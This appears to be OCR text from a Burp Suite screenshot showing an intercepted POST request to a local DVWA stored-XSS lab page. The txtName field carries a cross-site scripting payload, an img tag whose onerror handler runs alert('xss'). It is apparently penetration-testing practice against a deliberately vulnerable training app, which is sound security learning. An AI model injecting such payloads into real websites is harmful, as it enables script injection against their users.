 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/dvwa/vulnerabilities/xss_s/
12 Cookie: security=high; PHPSESSID=btgnqtlerkg77ibmrvkmcdshkn
13 Upgrade-Insecure-Requests: 1
14
15 txtName=<img src=1 onerror=alert('xss')>&mtxMessage=1&btnSign=Sign+Guestbook